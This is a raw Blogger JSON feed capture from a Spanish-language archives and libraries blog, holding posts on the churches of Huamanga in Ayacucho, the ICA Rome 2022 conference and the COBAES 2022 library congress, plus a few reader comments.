href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjPAsMstbpYyiv0PjhEfawjeZiZ7C2ecSAoDbDCMClsfp7fuZsjfvzKTS_wttOoK47a23vBef7xwrnB9DI91wbyntgBk5cmHjOdjlDWC-MVbyGzYj5OzUXa5JDCHYHOgkPv7qfGRHdDyxWSVLRfvY2pFA2PfkKdXvExsNghVIkJ90WXuZyNC46Y4JHn=s4608\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjPAsMstbpYyiv0PjhEfawjeZiZ7C2ecSAoDbDCMClsfp7fuZsjfvzKTS_wttOoK47a23vBef7xwrnB9DI91wbyntgBk5cmHjOdjlDWC-MVbyGzYj5OzUXa5JDCHYHOgkPv7qfGRHdDyxWSVLRfvY2pFA2PfkKdXvExsNghVIkJ90WXuZyNC46Y4JHn=w640-h480\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large; text-align: left;\"\u003ENuestra Señora del Pilar.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgDmA0ER5P5wGDi632X4QdOTx14KDDoTfzod2By9GV-ywVoSsrnVbvjXfFhPI1cXCD1p24hKTz7atqgra4Q5GBCWJ75VIDj1GkrUmiHm_u3ixjt0nndOP_28K0t8Yp2yxd3jZFy4o6VUHRuuZXtHQW9CtlmYQfV7U34j1vRgE-Guz7imo4nbq369vRp=s6016\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"6016\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgDmA0ER5P5wGDi632X4QdOTx14KDDoTfzod2By9GV-ywVoSsrnVbvjXfFhPI1cXCD1p24hKTz7atqgra4Q5GBCWJ75VIDj1GkrUmiHm_u3ixjt0nndOP_28K0t8Yp2yxd3jZFy4o6VUHRuuZXtHQW9CtlmYQfV7U34j1vRgE-Guz7imo4nbq369vRp=w640-h426\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large; text-align: left;\"\u003ESan Francisco de Asís (1552)\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEizPjWMbZ2II7EeeYXiizKOKtjYTuBftifOds4t4orV5wsKFIKjagYQer41qNFOfRgd8Pcwj_foSrLijGyrKYsB-CKJ3OouKaT8SyHFzakZ5U1KX44LbmDuQffn7tpPXt7eXIqmJ9Er0kZObITQ2uzlacW4Qlogur_U-F8igSmTUCbxvQFO4IZh7XSq=s4000\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEizPjWMbZ2II7EeeYXiizKOKtjYTuBftifOds4t4orV5wsKFIKjagYQer41qNFOfRgd8Pcwj_foSrLijGyrKYsB-CKJ3OouKaT8SyHFzakZ5U1KX44LbmDuQffn7tpPXt7eXIqmJ9Er0kZObITQ2uzlacW4Qlogur_U-F8igSmTUCbxvQFO4IZh7XSq=w480-h640\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large; text-align: left;\"\u003ESan Agustín (1637)\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgw65GyYV8Rcz3BU0g_eEl_PQlL5RQrj8FDydC7y3WFZ-elk_f3L7rVhzHWZFA34r0ZJpkfQFcnxQK3mX6Bp652ZbF91NLqdmreaAX1Vt9Y2IxYAeap9fpFWu4AWUvWljFzoOjFlT4_DUOIyfyv4Kw216t97QwgpjU-9B6_MHOccX3l9CkinRroXVoC=s4608\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4608\" data-original-width=\"3456\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgw65GyYV8Rcz3BU0g_eEl_PQlL5RQrj8FDydC7y3WFZ-elk_f3L7rVhzHWZFA34r0ZJpkfQFcnxQK3mX6Bp652ZbF91NLqdmreaAX1Vt9Y2IxYAeap9fpFWu4AWUvWljFzoOjFlT4_DUOIyfyv4Kw216t97QwgpjU-9B6_MHOccX3l9CkinRroXVoC=w480-h640\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large; text-align: left;\"\u003ECompañía de Jesús (1605)\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhQwbdvRg2wKyss3tp7w04TnPKmPFPU_VljlRUX8h26eSQT_cLBkJApa5dgdUx-u4JlEXhBR3vFtFk30JxfVHDvp3N3pbm1rDrKsbWiNDibmtYRZ2xPQb7UB8bwovr2glVCBCEmHiT9QURwteG8cUCJjiEzAnJkyzMyMuYmkxTK7ETlzN6UXI3pSINy=s4608\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4608\" data-original-width=\"3456\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhQwbdvRg2wKyss3tp7w04TnPKmPFPU_VljlRUX8h26eSQT_cLBkJApa5dgdUx-u4JlEXhBR3vFtFk30JxfVHDvp3N3pbm1rDrKsbWiNDibmtYRZ2xPQb7UB8bwovr2glVCBCEmHiT9QURwteG8cUCJjiEzAnJkyzMyMuYmkxTK7ETlzN6UXI3pSINy=w480-h640\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large; text-align: left;\"\u003ENuestra Señora de Loreto\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;Fotos: Jazmin Wong\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/8760036435746484287\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/8760036435746484287?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/8760036435746484287"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/8760036435746484287"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2022\/01\/ayacucho-y-las-33-iglesias-de-la-ciudad.html","title":"Ayacucho y las 33 iglesias de la ciudad de Huamanga"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiNUrhemPjB6i5QwRo8gDn82_0yxiA528fUgxD_EQX0lNzah_3wBZSZuIyjeAOheBRrELyS8EKp_EbNWWkFFibp8J7rmwGGJTvT77zl--4bzTDgDTgmp5q-cBanbgLBLu4hsGbZ9JhFJKPP-tOW0ZA0zV6LZgz8LD7DoeIFREc8O_yX3oiEwrUR2JxV=s72-w480-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-4532195343998523834"},"published":{"$t":"2022-01-04T16:57:00.000-08:00"},"updated":{"$t":"2022-01-04T16:57:00.387-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Archivos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos Internacionales"}],"title":{"type":"text","$t":"ICA Roma 2022 Conferencia"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh6KGPQ9VSiNI1_durGkAgqb06MYdlPy-qsIIXKtesVDCenRbNn4CokiFJ8c7Uzdl2tUa99iha4KeA2GEr9BF4RlddfyPcMcQMZrGinjZfqmhIqwoHE_IFqufvnauEefiu7PpZwFHFpDLamN9EBNXRqt74ztMxMttfF1SlEhuY-yz7sPf8J-hOillPg=s1600\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"344\" data-original-width=\"1600\" height=\"138\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh6KGPQ9VSiNI1_durGkAgqb06MYdlPy-qsIIXKtesVDCenRbNn4CokiFJ8c7Uzdl2tUa99iha4KeA2GEr9BF4RlddfyPcMcQMZrGinjZfqmhIqwoHE_IFqufvnauEefiu7PpZwFHFpDLamN9EBNXRqt74ztMxMttfF1SlEhuY-yz7sPf8J-hOillPg=w640-h138\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 class=\"rtecenter\" style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 26px; font-weight: 300; line-height: 1.1; margin-bottom: 13px; margin-top: 26px; text-align: center;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 600;\"\u003EArchivos: Acortar la brecha\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 600;\"\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: x-large; text-align: justify;\"\u003EEl tema de esta edición\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 600;\"\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: x-large; text-align: justify;\"\u003E\"los Archivos como un medio para acortar una brecha transversal y multinivel\".\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 600;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"rtecenter\" style=\"background-color: white; box-sizing: border-box; margin: 0px 0px 13px; text-align: center;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EEl Consejo Internacional de Archivos (ICA) tiene el placer de anunciar en colaboración con\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 600;\"\u003ESOS Archivi y Symposia Srl\u003C\/span\u003E\u0026nbsp;que la\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 600;\"\u003E9a conferencia de ICA llevará a cabo en 2022 en Roma del 19 al 23 de septiembre\u003C\/span\u003E.\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Open Sans\u0026quot;, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: \u0026quot;Open Sans\u0026quot;, sans-serif;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEl evento es realizado con la colaboración de\u003Cspan style=\"box-sizing: border-box; font-weight: 600;\"\u003E\u0026nbsp;ANAI\u003C\/span\u003E,\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 600;\"\u003EDGA\u0026nbsp;\u003C\/span\u003Ee\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 600;\"\u003EConvention Bureau Roma\u0026amp;Lazio.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 600;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 600;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 600;\"\u003EMayor información:\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 600;\"\u003Ehttps:\/\/www.ica.org\/es\/ica-roma-2022-conferencia\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E👉\u003C\/span\u003E\u003Cspan style=\"font-size: 16px; text-align: left;\"\u003E:\u003C\/span\u003E\u0026nbsp;ica@ica.org\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; margin: 0px 0px 13px;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Open Sans\u0026quot;, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: large;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/4532195343998523834\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/4532195343998523834?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4532195343998523834"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4532195343998523834"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2022\/01\/ica-roma-2022-conferencia.html","title":"ICA Roma 2022 Conferencia"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh6KGPQ9VSiNI1_durGkAgqb06MYdlPy-qsIIXKtesVDCenRbNn4CokiFJ8c7Uzdl2tUa99iha4KeA2GEr9BF4RlddfyPcMcQMZrGinjZfqmhIqwoHE_IFqufvnauEefiu7PpZwFHFpDLamN9EBNXRqt74ztMxMttfF1SlEhuY-yz7sPf8J-hOillPg=s72-w640-h138-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-636458660104835586"},"published":{"$t":"2022-01-04T16:05:00.002-08:00"},"updated":{"$t":"2022-01-04T16:05:11.370-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bibliotecas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos Internacionales"}],"title":{"type":"text","$t":"Congreso internacional de Bibliotecas Académicas y Especializadas - COBAES 2022"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiom4bQ2nY8TYBYQ9Fvh42SyUe4a1osQpm_raqIbMFttZNQToxygJ0W7VneB_cBcjJbWORolr8Arg2t-PPH12wmVMkmsIMTbSLKKWOYt2AJw2vt_A14ddBqAy3wm9jNHy04U9UaGLuQ42vtdhdrGJ0-kCS5QXnCSLDvyg_usCvP9qYj_MZhf4Vbu8w-=s500\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"500\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiom4bQ2nY8TYBYQ9Fvh42SyUe4a1osQpm_raqIbMFttZNQToxygJ0W7VneB_cBcjJbWORolr8Arg2t-PPH12wmVMkmsIMTbSLKKWOYt2AJw2vt_A14ddBqAy3wm9jNHy04U9UaGLuQ42vtdhdrGJ0-kCS5QXnCSLDvyg_usCvP9qYj_MZhf4Vbu8w-=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 20.0pt; line-height: 107%;\"\u003ECOBAES 2022\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 20.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003ESe realizará III Congreso internacional de Bibliotecas\nAcadémicas y Especializadas - COBAES 2022 “Resiliencia, Innovación y Cohesión\nSocial” en la ciudad de Medellín - Colombia, los días 3 al 5 de agosto de 2022,\nen Medellín - Antioquia.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EEl programa incluirá aspectos, actualizaciones y avances en\nel campo de: Tecnologías Emergentes y Disruptivas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EPuedes escribir👉: \u003Ca href=\"mailto:cobaes2022@gmail.com\" target=\"_blank\"\u003E\u003Cspan style=\"background: white; border: none windowtext 1.0pt; font-family: \u0026quot;Segoe UI Historic\u0026quot;,sans-serif; font-size: 11.5pt; line-height: 107%; mso-border-alt: none windowtext 0cm; padding: 0cm;\"\u003Ecobaes2022@gmail.com\u003C\/span\u003E\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;https:\/\/www.facebook.com\/Cobaes2022\/\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/636458660104835586\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/636458660104835586?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/636458660104835586"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/636458660104835586"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2022\/01\/congreso-internacional-de-bibliotecas.html","title":"Congreso internacional de Bibliotecas Académicas y Especializadas - COBAES 2022"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiom4bQ2nY8TYBYQ9Fvh42SyUe4a1osQpm_raqIbMFttZNQToxygJ0W7VneB_cBcjJbWORolr8Arg2t-PPH12wmVMkmsIMTbSLKKWOYt2AJw2vt_A14ddBqAy3wm9jNHy04U9UaGLuQ42vtdhdrGJ0-kCS5QXnCSLDvyg_usCvP9qYj_MZhf4Vbu8w-=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://archivosagil.blogspot.com/feeds/comments/default?alt=json-in-script&max-results=5&callback=jQuery111009471526137909652_1768900652614&_=1768900652615
body_size: 2336
content:
// API callback
jQuery111009471526137909652_1768900652614({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$gd":"http://schemas.google.com/g/2005","id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.comments"},"updated":{"$t":"2024-08-23T00:22:41.161-07:00"},"title":{"type":"text","$t":"ARCHIVOSAGIL"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/comments\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/comments\/default?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"http:\/\/archivosagil.blogspot.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/comments\/default?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"126"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-6999328256914345616"},"published":{"$t":"2023-09-18T06:19:08.524-07:00"},"updated":{"$t":"2023-09-18T06:19:08.524-07:00"},"title":{"type":"text","$t":"Y también de fortaleza para los oyentes"},"content":{"type":"html","$t":"Y también de fortaleza para los oyentes"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/937708308703393305\/comments\/default\/6999328256914345616"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/937708308703393305\/comments\/default\/6999328256914345616"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2018\/03\/sermon-de-las-tres-horas-un-ritual.html?showComment=1695043148524#c6999328256914345616","title":""}],"author":[{"name":{"$t":"Marivette"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07451197117323231615"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/archivosagil.blogspot.com\/2018\/03\/sermon-de-las-tres-horas-un-ritual.html","ref":"tag:blogger.com,1999:blog-6915485636034888688.post-937708308703393305","source":"http://www.blogger.com/feeds/6915485636034888688/posts/default/937708308703393305","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-904378793"},{"name":"blogger.displayTime","value":"18 de septiembre de 2023 a las 6:19"}]},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-2167252972264597948"},"published":{"$t":"2023-09-10T01:19:12.983-07:00"},"updated":{"$t":"2023-09-10T01:19:12.983-07:00"},"title":{"type":"text","$t":"Quisiera saber si mi País Bolivia está asociado al..."},"content":{"type":"html","$t":"Quisiera saber si mi País Bolivia está asociado al ICA.\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/3816856778989749415\/comments\/default\/2167252972264597948"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/3816856778989749415\/comments\/default\/2167252972264597948"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2015\/09\/consejo-internacional-de-archivos.html?showComment=1694333952983#c2167252972264597948","title":""}],"author":[{"name":{"$t":"Yder Cuellar Rosell"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/05795889460036265048"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/archivosagil.blogspot.com\/2015\/09\/consejo-internacional-de-archivos.html","ref":"tag:blogger.com,1999:blog-6915485636034888688.post-3816856778989749415","source":"http://www.blogger.com/feeds/6915485636034888688/posts/default/3816856778989749415","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1040669526"},{"name":"blogger.displayTime","value":"10 de septiembre de 2023 a las 1:19"}]},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-1172762923596462242"},"published":{"$t":"2023-08-30T11:41:26.773-07:00"},"updated":{"$t":"2023-08-30T11:41:26.773-07:00"},"title":{"type":"text","$t":"http:\/\/arquitecturacontemporanealima.blogspot.com\/..."},"content":{"type":"html","$t":"http:\/\/arquitecturacontemporanealima.blogspot.com\/\u003Cbr \/\u003E\u003Cbr \/\u003EMARTIN SOTOMAYOR"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/2377629506875808661\/comments\/default\/1172762923596462242"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/2377629506875808661\/comments\/default\/1172762923596462242"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2015\/11\/inventario-faua-uni-del-patrimonio.html?showComment=1693420886773#c1172762923596462242","title":""}],"author":[{"name":{"$t":"MARTIN 